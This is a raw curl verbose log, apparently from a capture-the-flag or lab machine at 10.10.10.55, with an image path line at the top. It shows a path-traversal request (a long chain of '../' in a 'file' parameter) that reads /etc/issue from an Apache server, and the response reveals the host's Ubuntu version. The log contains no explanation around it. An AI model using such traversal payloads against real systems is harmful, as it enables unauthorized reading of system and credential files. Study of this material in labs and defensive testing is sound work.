 * Trying 10.10.10.55:80 ...
* Connected to 10.10.10.55 (10.10.10.55) port 80 (#0)
> GET /?file=../../../../../../../../../../../../../../etc/issue HTTP/1.1
> Host: 10.10.10.55
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 27 Apr 2021 03:34:10 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 3730
< Content-Type: text/html; charset=UTF-8
<
{ [3730 bytes data]
* Connection #0 to host 10.10.10.55 left intact
Ubuntu 18.04.4 LTS \n \l